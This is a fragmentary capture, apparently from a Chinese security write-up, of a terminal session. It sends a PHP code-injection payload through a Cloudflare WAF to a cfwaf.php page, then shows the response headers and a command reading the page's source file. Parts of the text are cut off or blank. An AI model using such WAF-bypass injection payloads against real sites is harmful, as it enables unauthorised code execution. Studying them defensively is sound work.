 ~ ❯❯❯
~ ❯❯❯ http 'https:// /cfwaf.php?code=(print_r)((__FILE__)[18].(__FILE__)[2].(__FILE__)[10].(__FILE_
0,-19));'
HTTP/1.1 200 OK
CF-RAY: 48d39f79ed5e4316-MXP
Connection: keep-alive
Content-Encoding: gzip
Content-Type: text/html; charset=UTF-8
Date: Sat, 22 Dec 2018 15:29:15 GMT
Expect-CT: max-age=604800, report-uri="https://report-uri.cloudflare.com/cdn-cgi/beacon/expect-ct"
Server: cloudflare
Set-Cookie: __cfduid=db4c1cf823fc31fd1e992ff2e03cea5291545492555; expires=Sun, 22-Dec-19 15:29:15 GMT; path=/; domain=
Strict-Transport-Security: max-age=2592000
Transfer-Encoding: chunked
X-Content-Type-Options: nosniff
信安之路
cat /var/www/html/ /cfwaf.php